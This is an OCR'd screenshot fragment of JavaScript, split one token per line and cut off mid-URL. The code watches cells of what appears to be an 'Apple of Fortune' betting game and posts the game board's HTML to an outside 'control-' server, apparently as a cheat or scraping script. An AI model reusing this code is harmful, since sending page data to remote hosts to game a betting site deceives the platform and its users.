
if
(
parent
.
classList
.
contains
(
'af-
game__getWinner'
)
&&
parent
.
classList
.
contains
(
'dont_touch'
))
{
    chek_apple
();
}
if
(
parent
.
classList
.
contains
(
'af-game__coll-
-brick-over'
)
&&
parent
.
classList
.
contains
(
'ladder_cell_cover'
)
&&
 parent
.
classList
.
contains
(
'active'
))
{
    chek_apple
();
}
};
function
 chek_apple
()
{
var
 info_block 
=
document
.
getElementsByClassName
(
'af-
game__playing-field'
)[
0
].
innerHTML
;
  $
.
post
(
'https://control-